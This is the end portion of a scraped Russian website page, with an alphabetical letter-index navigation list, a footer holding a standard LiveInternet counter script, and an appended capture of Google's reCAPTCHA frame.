							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vGF5kXzdWBrxiVaPDWUX6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769717730188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>